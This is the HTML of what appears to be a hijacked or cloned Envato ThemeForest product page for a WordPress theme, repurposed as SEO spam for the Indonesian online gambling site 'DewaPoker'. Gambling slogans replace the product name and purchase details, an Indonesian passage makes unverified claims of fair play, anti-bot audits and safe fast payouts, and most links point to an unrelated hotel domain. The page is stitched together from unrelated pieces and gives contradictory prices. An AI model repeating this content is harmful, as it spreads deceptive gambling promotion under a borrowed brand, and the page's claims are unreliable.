                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/09_marketica2_contact_page_template.png">MARKETICA_PREVIEW/09_marketica2_contact_page_template.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/10_marketica2_blog_page.png">MARKETICA_PREVIEW/10_marketica2_blog_page.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/11_marketica2_blog_post_formats.png">MARKETICA_PREVIEW/11_marketica2_blog_post_formats.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/12_marketica2_single_product_page.png">MARKETICA_PREVIEW/12_marketica2_single_product_page.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/13_marketica2_theme_customizer.png">MARKETICA_PREVIEW/13_marketica2_theme_customizer.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/14_marketica2_visualcomposer_templates.png">MARKETICA_PREVIEW/14_marketica2_visualcomposer_templates.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/15_marketica2_tablet_view.png">MARKETICA_PREVIEW/15_marketica2_tablet_view.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/16_marketica2_tablet_view_offcanvas_menu.png">MARKETICA_PREVIEW/16_marketica2_tablet_view_offcanvas_menu.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/17_marketica2_themeoptions_header.png">MARKETICA_PREVIEW/17_marketica2_themeoptions_header.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/18_marketica2_themeoptions_footer.png">MARKETICA_PREVIEW/18_marketica2_themeoptions_footer.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/19_marketica2_themeoptions_contact.png">MARKETICA_PREVIEW/19_marketica2_themeoptions_contact.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/20_marketica2_themeoptions_woocommerce.png">MARKETICA_PREVIEW/20_marketica2_themeoptions_woocommerce.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/21_marketica2_wcvendors_user_page.png">MARKETICA_PREVIEW/21_marketica2_wcvendors_user_page.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/22_marketica2_wcvendors_vendor_page.png">MARKETICA_PREVIEW/22_marketica2_wcvendors_vendor_page.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/23_marketica2_wcvendors_vendor_dashboard.png">MARKETICA_PREVIEW/23_marketica2_wcvendors_vendor_dashboard.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/24_marketica2_wcvendors_shop_settings.png">MARKETICA_PREVIEW/24_marketica2_wcvendors_shop_settings.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/25_marketica2_dokan_vendor_store_page.png">MARKETICA_PREVIEW/25_marketica2_dokan_vendor_store_page.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/26_marketica2_dokan_vendor_review_page.png">MARKETICA_PREVIEW/26_marketica2_dokan_vendor_review_page.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/27_marketica2_dokan_vendor_dashboard_page.png">MARKETICA_PREVIEW/27_marketica2_dokan_vendor_dashboard_page.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/28_marketica2_dokan_vendor_dashboard_products_page.png">MARKETICA_PREVIEW/28_marketica2_dokan_vendor_dashboard_products_page.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/29_marketica2_dokan_vendor_dashboard_settings_page.png">MARKETICA_PREVIEW/29_marketica2_dokan_vendor_dashboard_settings_page.png</a>
                                            </div>

                                           
                                            </div>

                                        </div>
                                    </div>


                                    <div data-view="toggleItemDescription" bis_skin_checked="1">
                                        <div class="js-item-togglable-content has-toggle" bis_skin_checked="1">

                                            <div class="js-item-description-toggle item-description-toggle" bis_skin_checked="1">
                                                <a class="item-description-toggle__link" href="https://www.hotelmalaposta.com/pt/">
                                                    <span>Show More <i class="e-icon -icon-chevron-down"></i></span>
                                                    <span class="item-description-toggle__less">Show Less <i class="e-icon -icon-chevron-down -rotate-180"></i></span>
                                                </a>
                                            </div>
                                        </div>
                                    </div>

                                    <section data-view="recommendedItems" data-url="/item/marketica-marketplace-wordpress-theme/8988002/recommended_items" id="recommended_items">
                                        <div class="author-recommended-collection" bis_skin_checked="1">

                                            <ul class="author-recommended-collection__list" data-analytics-view-payload="{&quot;eventName&quot;:&quot;view_item_list&quot;,&quot;eventType&quot;:&quot;user&quot;,&quot;ecommerce&quot;:{&quot;currency&quot;:&quot;USD&quot;,&quot;item_list_name&quot;:&quot;Author Recommended tokopress&quot;,&quot;items&quot;:[{&quot;affiliation&quot;:&quot;themeforest&quot;,&quot;item_id&quot;:26116208,&quot;item_name&quot;:&quot;Retrave | Travel \u0026 Tour Agency Elementor Template Kit&quot;,&quot;item_brand&quot;:&quot;tokopress&quot;,&quot;item_category&quot;:&quot;template-kits&quot;,&quot;item_category2&quot;:&quot;elementor&quot;,&quot;item_category3&quot;:&quot;travel-accomodation&quot;,&quot;price&quot;:&quot;24&quot;,&quot;quantity&quot;:1,&quot;index&quot;:1},{&quot;affiliation&quot;:&quot;themeforest&quot;,&quot;item_id&quot;:26126773,&quot;item_name&quot;:&quot;Coursly | Education \u0026 Offline Course Elementor Template Kit&quot;,&quot;item_brand&quot;:&quot;tokopress&quot;,&quot;item_category&quot;:&quot;template-kits&quot;,&quot;item_category2&quot;:&quot;elementor&quot;,&quot;item_category3&quot;:&quot;education&quot;,&quot;price&quot;:&quot;24&quot;,&quot;quantity&quot;:1,&quot;index&quot;:2},{&quot;affiliation&quot;:&quot;themeforest&quot;,&quot;item_id&quot;:26416085,&quot;item_name&quot;:&quot;Sweeding | Wedding Event Invitation Elementor Template Kit&quot;,&quot;item_brand&quot;:&quot;tokopress&quot;,&quot;item_category&quot;:&quot;template-kits&quot;,&quot;item_category2&quot;:&quot;elementor&quot;,&quot;item_category3&quot;:&quot;weddings&quot;,&quot;price&quot;:&quot;24&quot;,&quot;quantity&quot;:1,&quot;index&quot;:3}]},&quot;item_list_id&quot;:8435762}">




                                            </ul>
                                        </div>
                                        <div bis_skin_checked="1">

                                        </div>
                                    </section>






                                    <div data-view="itemPageScrollEvents" bis_skin_checked="1"></div>
                                </div>

                                <div class="sidebar-l sidebar-right" bis_skin_checked="1">


                                    <div class="pricebox-container" bis_skin_checked="1">
                                        <div class="purchase-panel" bis_skin_checked="1">
                                            <div id="purchase-form" class="purchase-form" bis_skin_checked="1">
                                                <form data-view="purchaseForm" data-analytics-has-custom-click="true" data-analytics-click-payload="{&quot;eventName&quot;:&quot;add_to_cart&quot;,&quot;eventType&quot;:&quot;user&quot;,&quot;quantityUpdate&quot;:false,&quot;ecommerce&quot;:{&quot;currency&quot;:&quot;USD&quot;,&quot;value&quot;:37.0,&quot;items&quot;:[{&quot;affiliation&quot;:&quot;themeforest&quot;,&quot;item_id&quot;:8988002,&quot;item_name&quot;:&quot;DewaPoker ✈️ Situs Resmi IDN Poker Terbaik Dan Terpercaya!&quot;,&quot;item_brand&quot;:&quot;tokopress&quot;,&quot;item_category&quot;:&quot;wordpress&quot;,&quot;item_category2&quot;:&quot;ecommerce&quot;,&quot;item_category3&quot;:&quot;woocommerce&quot;,&quot;price&quot;:&quot;37&quot;,&quot;quantity&quot;:1}]}}" action="https://www.hotelmalaposta.com/pt/" accept-charset="UTF-8" method="post">
                                                    <input type="hidden" name="authenticity_token" value="o7V7LGbBjnF9HgzqsCOek0VUbYNaqFcrL72zjeu3cGTv2_7pn5UklFm7XFtDaDCfkbbeD4zdIzwPzjrUhXtbHQ" autocomplete="off">
                                                    <div bis_skin_checked="1">
                                                        <div data-view="itemVariantSelector" data-id="8988002" data-cookiebot-enabled="true" bis_skin_checked="1">
                                                            <div class="purchase-form__selection" bis_skin_checked="1">
                                                                <span class="purchase-form__license-type">
                                                                    <span data-view="flyout" class="flyout">
                                                                        <span class="js-license-selector__chosen-license purchase-form__license-dropdown">Regular
                                                                            License</span>
                                                                        <div class="js-flyout__body flyout__body -padding-side-removed" bis_skin_checked="1">
                                                                            <span class="js-flyout__triangle flyout__triangle"></span>
                                                                            <div class="license-selector" data-view="licenseSelector" bis_skin_checked="1">
                                                                                <div class="js-license-selector__item license-selector__item" data-license="regular" data-name="Regular License" bis_skin_checked="1">

                                                                                    <div class="license-selector__license-type" bis_skin_checked="1">
                                                                                        <span class="t-heading -size-xxs">Regular
                                                                                            License</span>
                                                                                        <span class="js-license-selector__selected-label e-text-label -color-green -size-s " data-license="regular">Selected</span>
                                                                                    </div>
                                                                                    <div class="license-selector__price" bis_skin_checked="1">
                                                                                        <span class="t-heading -size-m h-m0">
                                                                                            <b class="t-currency"><span class="">$33</span></b>
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="license-selector__description" bis_skin_checked="1">
                                                                                        <p class="t-body -size-m h-m0">
                                                                                            Use, by you or one client,
                                                                                            in a single end product
                                                                                            which end users <strong>are
                                                                                                not</strong> charged
                                                                                            for. The total price
                                                                                            includes the item price and
                                                                                            a buyer fee.</p>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                            <div class="flyout__link" bis_skin_checked="1">
                                                                                <p class="t-body -size-m h-m0">
                                                                                    <a class="t-link -decoration-reversed" target="_blank" href="https://www.hotelmalaposta.com/pt/">View
                                                                                        license details</a>
                                                                                </p>
                                                                            </div>
                                                                        </div>
                                                                    </span>


                                                                    <input type="hidden" name="license" id="license" value="regular" class="js-purchase-default-license" data-license="regular" autocomplete="off">
                                                                </span>

                                                                <div class="js-purchase-heading purchase-form__price t-heading -size-xxl" bis_skin_checked="1">
                                                                    <b class="t-currency"><span class="js-purchase-price">$1.770</span></b>
                                                                </div>
                                                            </div>


                                                            <div class="purchase-form__license js-purchase-license is-active" data-license="regular" bis_skin_checked="1">
                                                                <price class="js-purchase-license-prices" data-price-prepaid="$37" data-license="regular" data-price-prepaid-upgrade="$46.38" data-support-upgrade-price="$9.38" data-support-upgrade-saving="$12" data-support-extension-price="$15.63" data-support-extension-saving="$6.25" data-support-renewal-price="$10.00">
                                                                </price>
                                                            </div>

                                                            <div class="purchase-form__support" bis_skin_checked="1">
                                                                <ul class="t-icon-list -font-size-s -icon-size-s -offset-flush">
                                                                    <li class="t-icon-list__item -icon-ok">
                                                                        <span class="is-visually-hidden">Included:</span>
                                                                        DewaPoker
                                                                    </li>
                                                                    <li class="t-icon-list__item -icon-ok">
                                                                        <span class="is-visually-hidden">Included:</span>
                                                                        POKER ONLINE
                                                                    </li>
                                                                    <li class="t-icon-list__item -icon-ok">
                                                                        <span class="is-visually-hidden">Included:</span>
                                                                        DOMINO QQ<span class="purchase-form__author-name"></span>
                                                                        <a class="t-link -decoration-reversed js-support__inclusion-link" data-view="modalAjax" href="https://www.hotelmalaposta.com/pt/">
                                                                            <svg width="12px" height="13px" viewBox="0 0 12 13" class="" xmlns="http://www.w3.org/2000/svg" aria-labelledby="title" role="img">
                                                                                <title>More Info</title>
                                                                                <path fill-rule="evenodd" clip-rule="evenodd" d="M0 6.5a6 6 0 1 0 12 0 6 6 0 0 0-12 0zm7.739-3.17a.849.849 0 0 1-.307.664.949.949 0 0 1-.716.273c-.273 0-.529-.102-.716-.272a.906.906 0 0 1-.307-.665c0-.256.102-.512.307-.682.187-.17.443-.273.716-.273.273 0 .528.102.716.273a.908.908 0 0 1 .307.682zm-.103 6.34-.119.46c-.34.137-.613.24-.818.307a2.5 2.5 0 0 1-.716.103c-.409 0-.733-.103-.954-.307a.953.953 0 0 1-.341-.767c0-.12 0-.256.017-.375.017-.12.05-.273.085-.426l.426-1.517a7.14 7.14 0 0 1 .103-.41c.017-.119.034-.238.034-.357a.582.582 0 0 0-.12-.41c-.085-.068-.238-.119-.46-.119-.12 0-.239.017-.34.051-.069.03-.132.047-.189.064-.042.012-.082.024-.119.038l.12-.46c.234-.102.468-.18.69-.253l.11-.037c.24-.085.478-.119.734-.119.409 0 .733.102.954.307.222.187.341.477.341.784 0 .068 0 .187-.017.34v.003a2.173 2.173 0 0 1-.085.458l-.427 1.534-.102.41v.002c-.017.119-.034.237-.034.356 0 .204.051.34.136.409.137.085.307.119.46.102a1.3 1.3 0 0 0 .359-.051c.085-.051.17-.085.272-.12z" fill="#0084B4"></path>

                                                                            </svg>

                                                                        </a>
                                                                    </li>
                                                                </ul>

                                                                <div class="purchase-form__upgrade purchase-form__upgrade--before-after-price" bis_skin_checked="1">
                                                                    <div class="purchase-form__upgrade-checkbox purchase-form__upgrade-checkbox--before-after-price" bis_skin_checked="1">
                                                                        <input type="hidden" name="support" id="support_default" value="bundle_6month" class="js-support__default" autocomplete="off">
                                                                        <input type="checkbox" name="support" id="support" value="bundle_12month" class="js-support__option">
                                                                    </div>
                                                                    <div class="purchase-form__upgrade-info" bis_skin_checked="1">
                                                                        <label class="purchase-form__label purchase-form__label--before-after-price" for="support">
                                                                            DewaPoker ✈️ Situs Resmi IDN Poker Terbaik Dan Terpercaya!
                                                                            <span class="purchase-form__price purchase-form__price--before-after-price t-heading -size-xs h-pull-right">
                                                                                <span class="js-renewal__price t-currency purchase-form__renewal-price purchase-form__renewal-price--strikethrough">$17.00</span>

                                                                                <b class="t-currency">
                                                                                    <span class="js-support__price">$1.75</span>
                                                                                </b>
                                                                            </span>
                                                                        </label>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <div class="article" style="color:white;">
    <section class="dp-longcopy">
  <h3>Kenapa DewaPoker Selalu Jadi Pilihan Pemain Serius?</h3>
  <ul class="dp-check">
    <li>
      <b>Meja lengkap & traffic rame</b><br>
      Dari <em>Texas Hold’em</em>, <em>Omaha</em>, sampai QQ Poker—seat selalu hidup, match cepat, antrian nggak drama.
    </li>
    <li>
      <b>Stabil dari hand ke hand</b><br>
      Server responsif, koneksi mulus, kartu terbaca realtime—tempo main tetap halus bahkan saat peak time.
    </li>
    <li>
      <b>Interface yang bikin fokus</b><br>
      Tata letak rapi, angka chip & timer jelas, navigasi antarmeja ringan—nggak perlu “adaptasi lama” tiap login.
    </li>
    <li>
      <b>Fair play & anti-bot</b><br>
      Sistem deteksi otomatis + audit berkala. Lawan real player, permainan terasa adil tanpa trik yang aneh-aneh.
    </li>
    <li>
      <b>Transaksi kilat & aman</b><br>
      Deposit/withdraw diproses cepat, notifikasi realtime, jejak transaksi transparan untuk kontrol bankroll.
    </li>
    <li>
      <b>Support 24/7</b><br>
      CS responsif untuk teknis, promo, atau kendala meja—langsung ditangani sampai tuntas.
    </li>
  </ul>

  <h3>Pengalaman Bermain yang Konsisten</h3>
  <p>
    Di DewaPoker, yang kamu rasakan bukan cuma “bisa main”, tapi <em>nyaman</em> main. Seat selector presisi,
    buy-in otomatis, multi-table ringan, dan histori permainan tersimpan rapi. Perpindahan meja terasa cepat,
    pembacaan kartu akurat, dan ritme putaran stabil—jadi kamu bisa fokus ke keputusan penting:
    kapan call, raise, atau fold. Untuk pemula, kurva belajarnya bersahabat; untuk grinder,
    alurnya efisien dan tidak buang waktu.
  </p>

  <div class="dp-tags">
    <span>Cocok untuk: Pemula</span>
    <span>Grinder Harian</span>
    <span>Pemain Weekend</span>
  </div>
</section>

<style>
.dp-longcopy{
  --ink:#e7ecff; --muted:#b9c8ef; --accent:#60a5fa; --panel:rgba(15,23,42,.65);
  color:var(--ink); background:var(--panel); border:1px solid rgba(148,163,184,.22);
  border-radius:14px; padding:18px; box-shadow:0 24px 60px rgba(0,0,0,.55);
}
.dp-longcopy-head{border-left:3px solid var(--accent); padding-left:12px; margin-bottom:10px}
.dp-longcopy h2{margin:.1rem 0 .35rem; font-size:1.05rem; line-height:1.35}
.dp-longcopy p{margin:.5rem 0; color:var(--ink); opacity:.95}
.dp-longcopy h3{
  margin:1rem 0 .35rem; font-size:.98rem; color:#fff; letter-spacing:.2px
}
.dp-check{list-style:none; padding:0; margin:.4rem 0 .8rem; display:grid; gap:.55rem}
.dp-check li{
  position:relative; padding-left:26px; line-height:1.5; color:var(--ink)
}
.dp-check li::before{
  content:""; position:absolute; left:0; top:.45rem; width:14px; height:14px; border-radius:4px;
  background:linear-gradient(135deg,#7c3aed,#3b82f6,#06b6d4); box-shadow:0 0 10px rgba(96,165,250,.5)
}
.dp-check b{color:#fff}
.dp-check em{color:var(--muted); font-style:normal}
.dp-tags{display:flex; flex-wrap:wrap; gap:8px; margin:.6rem 0}
.dp-tags span{
  font-size:.72rem; color:#a8d4ff; padding:.35rem .5rem; border-radius:999px;
  background:rgba(30,41,59,.6); border:1px solid rgba(96,165,250,.35)
}
.dp-cta-text{margin:.8rem 0 0; color:var(--muted)}
.dp-cta-text a{
  color:#cfe6ff; text-decoration:underline; text-decoration-color: rgba(96,165,250,.7);
}
@media (max-width:560px){
  .dp-longcopy{padding:14px}
  .dp-longcopy h2{font-size:1rem}
}
</style>

                                                    </div>

    </div></i></p></div><i>
<br>
   
                                                        <p style="text-align: center;">Supported By IDNPoker SEO Allio</p>
                                                        <div class="purchase-form__us-dollars-notice-container" bis_skin_checked="1">
                                                            <p class="purchase-form__us-dollars-notice"><i>Price is in
                                                                    US dollars and excludes tax and handling fees</i>
                                                            </p>
                                                        </div>
                                                    </i></form></div><i>
                                                
                                            </i></div><i>

                                        </i></div><i>

                                    </i></div><i>


                                    </div>

                                </i></div><i>

                                <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[
window.addEventListener('unload',function(e){window.scrollTo(0,0);});
//]]></script>
                            </i></div><i>

                        </i></div><i>
                    </i></div><i>


                    <div bis_skin_checked="1">


                        <footer class="global-footer">
                            <div class="grid-container -layout-wide" bis_skin_checked="1">
                                <div class="global-footer__container" bis_skin_checked="1">
                                    <nav class="global-footer-info-links">
                                        <hr class="global-footer__separator is-hidden-desktop h-mb4">

                                        <ul class="global-footer-info-links__list">
                                            <li class="global-footer-info-links__list-item">
                                                <ul class="global-footer-sublist">
                                                    <li class="global-footer-sublist__item-title">
                                                        Envato Market
                                                    </li>
                                                    <li class="global-footer-sublist__item h-p0">
                                                        <a class="global-footer__text-link" href="https://www.hotelmalaposta.com/pt/">Terms</a>
                                                    </li>
                                                    <li class="global-footer-sublist__item h-p0">
                                                        <a class="global-footer__text-link" href="https://www.hotelmalaposta.com/pt/">Licenses</a>
                                                    </li>
                                                    <li class="global-footer-sublist__item h-p0">
                                                        <a class="global-footer__text-link" href="https://build.envato.com/">Market API</a>
                                                    </li>
                                                    <li class="global-footer-sublist__item h-p0">
                                                        <a class="global-footer__text-link" href="https://envato.com/market/affiliate-program/">Become
                                                            an affiliate</a>
                                                    </li>
                                                    <li class="global-footer-sublist__item h-p0">
                                                        <a class="global-footer__text-link" href="https://www.envato.com/cookies/">Cookies</a>
                                                    </li>
                                                    <li class="global-footer-sublist__item h-p0">
                                                        <button type="button" class="global-footer__text-link" data-view="cookieSettings">Cookie Settings</button>
                                                    </li>
                                                </ul>
                                            </li>
                                            <li class="global-footer-info-links__list-item">
                                                <ul class="global-footer-sublist">
                                                    <li class="global-footer-sublist__item-title">
                                                        Help
                                                    </li>
                                                    <li class="global-footer-sublist__item h-p0">
                                                        <a class="global-footer__text-link" href="https://www.hotelmalaposta.com/pt/">Help Center</a>
                                                    </li>
                                                    <li class="global-footer-sublist__item h-p0">
                                                        <a class="global-footer__text-link" href="https://help.author.envato.com/hc/en-us">Authors</a>
                                                    </li>
                                                </ul>
                                            </li>
                                            <li class="global-footer-info-links__list-item">
                                                <ul class="global-footer-sublist">
                                                    <li class="global-footer-sublist__item-title">
                                                        Our Community
                                                    </li>
                                                    <li class="global-footer-sublist__item h-p0">
                                                        <a class="global-footer__text-link" href="https://community.envato.com/">Community</a>
                                                    </li>
                                                    <li class="global-footer-sublist__item h-p0">
                                                        <a class="global-footer__text-link" href="https://envato.com/blog">Blog</a>
                                                    </li>
                                                    <li class="global-footer-sublist__item h-p0">
                                                        <a class="global-footer__text-link" href="https://www.hotelmalaposta.com/pt/">Forums</a>
                                                    </li>
                                                    <li class="global-footer-sublist__item h-p0">
                                                        <a class="global-footer__text-link" href="https://community.envato.com/#/events">Meetups</a>
                                                    </li>
                                                </ul>
                                            </li>
                                            <li class="global-footer-info-links__list-item">
                                                <ul class="global-footer-sublist">
                                                    <li class="global-footer-sublist__item-title">
                                                        Meet Envato
                                                    </li>
                                                    <li class="global-footer-sublist__item h-p0">
                                                        <a class="global-footer__text-link" href="https://elements.envato.com/about">About Envato</a>
                                                    </li>
                                                    <li class="global-footer-sublist__item h-p0">
                                                        <a class="global-footer__text-link" href="https://envato.com/careers/">Careers</a>
                                                    </li>
                                                    <li class="global-footer-sublist__item h-p0">
                                                        <a class="global-footer__text-link" href="https://envato.com/privacy/">Privacy Policy</a>
                                                    </li>
                                                    <li class="global-footer-sublist__item h-p0">
                                                        <a class="global-footer__text-link" href="https://www.envato.com/privacy/my-personal-information">Do
                                                            not sell or share my personal information</a>
                                                    </li>
                                                    <li class="global-footer-sublist__item h-p0">
                                                        <a class="global-footer__text-link" href="https://envato.com/sitemap/">Sitemap</a>
                                                    </li>
                                                </ul>
                                            </li>
                                        </ul>
                                    </nav>

                                    <div class="global-footer-stats" bis_skin_checked="1">
                                        <div class="global-footer-stats__content" bis_skin_checked="1">
                                            <img class="global-footer-stats__logo" alt="DewaPoker" src="https://imgstock.io/images/2025/10/15/LOGO---Dewapoker.gif">

                                            <ul class="global-footer-stats__list">
                                                <li class="global-footer-stats__list-item h-p0">
                                                    <span class="global-footer-stats__number">97,201,461</span> items
                                                    sold

                                                </li>
                                                <li class="global-footer-stats__list-item h-p0">
                                                    <span class="global-footer-stats__number">$1,710,541,845</span>
                                                    community earnings

                                                </li>
                                            </ul>
                                        </div>
                                        <div class="global-footer-stats__bcorp" bis_skin_checked="1">
                                            <a target="_blank" rel="noopener noreferrer" class="global-footer-bcorp-link" href="https://envato.com/sitemap">
                                                <img class="global-footer-bcorp-logo" width="50" alt="B Corp Logo" loading="lazy" src="https://public-assets.envato-static.com/assets/header-footer/logo-bcorp-e83f7da84188b8edac311fbf08eaa86634e9db7c67130cdc17837c1172c5f678.svg">
                                            </a>
                                        </div>
                                    </div>
                                </div>

                                <hr class="global-footer__separator">
                                <div class="global-footer__container" bis_skin_checked="1">
                                    <div class="global-footer-company-links" bis_skin_checked="1">
                                        <ul class="global-footer-company-links__list">
                                            <li class="global-footer-company-links__list-item">
                                                <a class="global-footer__text-link -opacity-full" data-analytics-view-payload="{&quot;eventName&quot;:&quot;view_promotion&quot;,&quot;contextDetail&quot;:&quot;footer nav&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;elements_mkt-footernav&quot;,&quot;promotionName&quot;:&quot;elements_mkt-footernav&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" data-analytics-click-payload="{&quot;eventName&quot;:&quot;select_promotion&quot;,&quot;contextDetail&quot;:&quot;footer nav&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;elements_mkt-footernav&quot;,&quot;promotionName&quot;:&quot;elements_mkt-footernav&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" href="https://elements.envato.com/?utm_campaign=elements_mkt-footernav" data-analytics-viewed="true">Envato Elements</a>
                                            </li>
                                            <li class="global-footer-company-links__list-item">
                                                <a class="global-footer__text-link -opacity-full" href="https://placeit.net/">Placeit by Envato</a>
                                            </li>
                                            <li class="global-footer-company-links__list-item">
                                                <a class="global-footer__text-link -opacity-full" href="https://tutsplus.com/">Envato Tuts+</a>
                                            </li>
                                            <li class="global-footer-company-links__list-item">
                                                <a class="global-footer__text-link -opacity-full" href="https://envato.com/products/">All Products</a>
                                            </li>
                                            <li class="global-footer-company-links__list-item">
                                                <a class="global-footer__text-link -opacity-full" href="https://envato.com/sitemap/">Sitemap</a>
                                            </li>
                                        </ul>

                                        <hr class="global-footer__separator is-hidden-tablet-and-above h-mt3">


                                        <small class="global-footer-company-links__price-disclaimer">
                                            Price is in US dollars and excludes tax and handling fees
                                        </small>

                                        <small class="global-footer-company-links__copyright">
                                             2025 Envato Pty Ltd. Trademarks and brands are the property of their
                                            respective owners.
                                        </small>
                                    </div>
                                </div>

                            </div>
                        </footer>

                    </div>
                

                <div class="is-hidden-phone" bis_skin_checked="1">
                    <div id="tooltip-magnifier" class="magnifier" bis_skin_checked="1" style="top: 740.688px; left: 110.562px; display: none;">
                        <strong>Portfoliode | Personal CV/Resume &amp; Portfolio Elementor Template Kit</strong>
                        <div class="info" bis_skin_checked="1">
                            <div class="author-category" bis_skin_checked="1">
                                by <span class="author">author</span>
                            </div>
                            <div class="price" bis_skin_checked="1">
                                <span class="cost"><sup>$</sup>24</span>
                            </div>
                        </div>
                        <div class="footer" bis_skin_checked="1">
                            <span class="category">Template Kits / Elementor / Creative &amp; Design</span>
                            <span class="currency-tax-notice">Price is in US dollars and excludes tax and handling
                                fees</span>
                        </div>
                    </div>

                    <div id="landscape-image-magnifier" class="magnifier" bis_skin_checked="1">
                        <div class="size-limiter" bis_skin_checked="1">
                        </div>
                        <strong></strong>
                        <div class="info" bis_skin_checked="1">
                            <div class="author-category" bis_skin_checked="1">
                                by <span class="author"></span>
                            </div>
                            <div class="price" bis_skin_checked="1">
                                <span class="cost"></span>
                            </div>
                        </div>
                        <div class="footer" bis_skin_checked="1">
                            <span class="category"></span>
                            <span class="currency-tax-notice">Price is in US dollars and excludes tax and handling
                                fees</span>
                        </div>
                    </div>

                    <div id="portrait-image-magnifier" class="magnifier" bis_skin_checked="1">
                        <div class="size-limiter" bis_skin_checked="1">
                        </div>
                        <strong></strong>
                        <div class="info" bis_skin_checked="1">
                            <div class="author-category" bis_skin_checked="1">
                                by <span class="author"></span>
                            </div>
                            <div class="price" bis_skin_checked="1">
                                <span class="cost"></span>
                            </div>
                        </div>
                        <div class="footer" bis_skin_checked="1">
                            <span class="category"></span>
                            <span class="currency-tax-notice">Price is in US dollars and excludes tax and handling
                                fees</span>
                        </div>
                    </div>

                    <div id="square-image-magnifier" class="magnifier" bis_skin_checked="1">
                        <div class="size-limiter" bis_skin_checked="1">
                        </div>
                        <strong></strong>
                        <div class="info" bis_skin_checked="1">
                            <div class="author-category" bis_skin_checked="1">
                                by <span class="author"></span>
                            </div>
                            <div class="price" bis_skin_checked="1">
                                <span class="cost"></span>
                            </div>
                        </div>
                        <div class="footer" bis_skin_checked="1">
                            <span class="category"></span>
                            <span class="currency-tax-notice">Price is in US dollars and excludes tax and handling
                                fees</span>
                        </div>
                    </div>

                    <div id="smart-image-magnifier" class="magnifier" bis_skin_checked="1">
                        <div class="size-limiter" bis_skin_checked="1">
                        </div>
                        <strong></strong>
                        <div class="info" bis_skin_checked="1">
                            <div class="author-category" bis_skin_checked="1">
                                by <span class="author"></span>
                            </div>
                            <div class="price" bis_skin_checked="1">
                                <span class="cost"></span>
                            </div>
                        </div>
                        <div class="footer" bis_skin_checked="1">
                            <span class="category"></span>
                            <span class="currency-tax-notice">Price is in US dollars and excludes tax and handling
                                fees</span>
                        </div>
                    </div>

                    <div id="video-magnifier" class="magnifier" bis_skin_checked="1">
                        <div class="size-limiter" bis_skin_checked="1">
                            <div class="faux-player is-hidden" bis_skin_checked="1"><img></div>
                            <div bis_skin_checked="1">
                                <div id="hover-video-preview" bis_skin_checked="1"></div>
                            </div>
                        </div>
                        <strong></strong>
                        <div class="info" bis_skin_checked="1">
                            <div class="author-category" bis_skin_checked="1">
                                by <span class="author"></span>
                            </div>
                            <div class="price" bis_skin_checked="1">
                                <span class="cost"></span>
                            </div>
                        </div>
                        <div class="footer" bis_skin_checked="1">
                            <span class="category"></span>
                            <span class="currency-tax-notice">Price is in US dollars and excludes tax and handling
                                fees</span>
                        </div>
                    </div>

                </div>
            


            <div class="page__overlay" data-view="offCanvasNavToggle" data-off-canvas="close" bis_skin_checked="1">
            </div>
        
    



    <div data-site="themeforest" data-view="CsatSurvey" data-cookiebot-enabled="true" class="is-visually-hidden" bis_skin_checked="1">
        <div id="js-customer-satisfaction-survey" bis_skin_checked="1">
            <div class="e-modal" bis_skin_checked="1">
                <div class="e-modal__section" id="js-customer-satisfaction-survey-iframe-wrapper" bis_skin_checked="1">
                </div>
            </div>
        </div>
    </div>
    <div id="js-customer-satisfaction-popup" class="survey-popup is-visually-hidden" bis_skin_checked="1">
        <div class="h-text-align-right" bis_skin_checked="1"><a href="https://www.hotelmalaposta.com/pt/" id="js-popup-close-button" class="e-alert-box__dismiss-icon"><i class="e-icon -icon-cancel"></i></a>
        </div>
        <div class="survey-popup--section" bis_skin_checked="1">
            <h2 class="t-heading h-text-align-center -size-m">Tell us what you think!</h2>
            <p>We'd like to ask you a few questions to help improve ThemeForest.</p>
        </div>
        <div class="survey-popup--section" bis_skin_checked="1">
            <a href="https://www.hotelmalaposta.com/pt/" id="js-show-survey-button" class="e-btn -color-primary -size-m -width-full js-survey-popup--show-survey-button">Sure, take me to
                the survey</a>
        </div>
    </div>

